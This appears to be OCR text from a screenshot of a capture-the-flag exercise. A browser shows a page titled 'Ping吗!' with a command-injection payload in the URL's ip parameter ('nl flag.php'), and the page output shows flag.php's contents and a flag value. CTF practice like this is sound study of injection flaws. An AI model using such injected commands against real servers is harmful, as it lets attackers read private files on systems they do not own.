 不安全 | view-source:39.106.71.58:35084/?ip=nl%20flag.php
fun 学习社区 常用工具 百度 Google 海南科技职业大学... chatgpt
自动换行
1 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
2 <title>Ping吗!</title>
3
4
5 </br><pre> 1 <?php
6
7 2 $flag = "flag{tQcWJnwWmHnvUJNgVJDSM5AUNEertRqb}";
8 3 ?>
9 </pre>
10
11 </center>